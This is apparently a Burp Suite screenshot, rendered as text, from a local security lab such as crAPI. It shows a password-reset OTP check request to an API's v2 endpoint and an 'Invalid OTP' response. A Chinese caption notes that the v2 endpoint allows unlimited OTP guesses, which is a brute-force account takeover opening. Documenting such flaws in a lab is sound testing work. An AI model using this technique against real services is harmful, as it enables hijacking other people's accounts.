 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ☰
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 65
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:8888
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8888/forgot-password
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"email":"jay1an755@163.com",
"otp":"1121",
"password":"J@y1an755"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 03:01:31 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 58
17
18 {
"message":"Invalid OTP! Please try again..",
"status":500
}
改为v2发现可以一直尝试